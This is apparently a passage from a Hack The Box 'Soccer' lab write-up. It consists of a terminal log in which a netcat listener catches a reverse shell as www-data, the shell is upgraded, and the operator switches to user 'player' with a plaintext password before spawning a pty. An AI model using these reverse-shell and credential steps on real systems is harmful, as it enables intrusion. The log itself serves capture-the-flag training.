 ┌──(root㉿kali)-[/home/kali/Downloads/HTB/soccer]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.115] from (UNKNOWN) [10.10.11.194] 46692
Linux soccer 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:19:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 09:54:26 up 22 min,  2 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ /bin/bash -i
bash: cannot set terminal process group (1049): Inappropriate ioctl for device
bash: no job control in this shell
www-data@soccer:/$ su player
su player
Password: PlayerOftheMatch2022
python3 -c 'import pty;pty.spawn("/bin/bash")'
player@soccer:/$ whoami
whoami
player
player@soccer:/$